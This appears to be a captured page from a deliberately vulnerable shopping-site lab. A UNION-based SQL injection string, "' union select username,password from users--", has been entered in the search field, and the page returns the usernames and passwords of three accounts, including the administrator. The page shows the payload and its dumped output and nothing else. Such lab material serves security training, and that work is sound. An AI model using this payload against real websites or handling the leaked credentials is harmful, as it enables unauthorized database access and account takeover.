 WE LIKE TO
SHOP
' union select username,password from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts Toys & Games
wiener
bgtw6d73cuyzldrfm3in
carlos
c4cyw4wl2vl3o8dahlv7
administrator
9j2nxg3mt73k4i0d3gcy